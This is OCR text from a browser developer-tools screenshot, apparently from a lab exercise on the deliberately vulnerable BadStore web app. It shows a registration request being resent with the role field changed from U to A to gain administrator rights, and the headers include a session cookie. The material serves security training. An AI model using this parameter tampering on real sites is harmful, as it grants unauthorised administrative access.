 Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Inspector
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Ca
New Request Search Blocking
POST http:// /cgi-bin/badstore.cgi?action=register
URL Parameters
action register
name value
Headers
Host
Accept-Encoding gzip, deflate
Content-Length 89
Origin http://
Connection keep-alive
Referer http:// /cgi-bin/badstore.cgi?action=loginregister
Cookie SSOid=anVpY2VAb3JhbmdlLmNvbTo1N2Y3ZTk2ZjM3MGUwNDU0NjA2NmVlOTIxNDI0Y
zc2MDpvcmFuZ2Vq%0AdWljZTpV%0A
Upgrade-Insecure-Requests 1
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
name value
Body
fullname=alfa&email=qwerty%40alfa.com&passwd=zxcvb&pwdhint=green&role=U&Register=Register
St M Do... File Init... Ty Tra... Si
20 PC ... badstore.cgi?action do... htr 4.3... 3.9
20 GE ... bsheader.cgi sub... htr 346 B 121
20 GE ... store1.jpg img jpe cac... 65
20 GE ... favicon.ico img x-i cac... 1.3
Headers Cookies Request Res
Filter Request Parameters
Form data
fullname: "alfa"
email: "qwerty@alfa.com"
passwd: "zxcvb"
pwdhint: "green"
role: "U"
Register: "Register"
After
Body
fullname=alfa&email=qwerty%40alfa.com&passwd=cheese&pwdhint=green&role=A&Register=Register
Clear Send
All HTML CSS JS XHR Fonts Images Media WS Other Disable Ca
St M Do... File Init... Ty Tra... Si
20 PC ... badstore.cgi?action do... htr 4.3... 3.9
20 GE ... bsheader.cgi sub... htr 346 B 121
20 GE ... store1.jpg img jpe cac... 65
20 GE ... favicon.ico img x-i cac... 1.3
20 PC ... badstore.cgi?action Ne... htr 4.3... 3.9
Headers Cookies Request Re
Filter Request Parameters
Form data
fullname: "alfa"
email: "qwerty@alfa.com"
passwd: "cheese"
pwdhint: "green"
role: "A"
Register: "Register"